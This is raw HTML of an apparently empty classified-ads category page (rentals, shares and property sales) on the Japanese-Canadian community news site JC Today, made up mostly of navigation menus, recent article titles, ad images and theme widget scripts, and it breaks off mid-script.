				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月22日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る クラシファイド" class="entry-crumb" href="https://www.japancanadatoday.ca/category/classified/">クラシファイド</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">貸し家・アパート/シェア/個人家・土地売り/B&amp;B</span></div></div>

                        <h1 class="entry-title td-page-title">貸し家・アパート/シェア/個人家・土地売り/B&amp;B</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7日間人気 <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/">最新</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/?filter_by=featured">特集投稿</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/?filter_by=popular">人気順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/?filter_by=popular7">7日間人気</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/?filter_by=review_high">評価順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/?filter_by=random_posts">ランダム</a></li></ul></div></div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>表示できる投稿はありません</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_4 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="207" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png" class="image wp-image-45580  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="250" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg" class="image wp-image-7002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_17" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"Today\u0027s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta 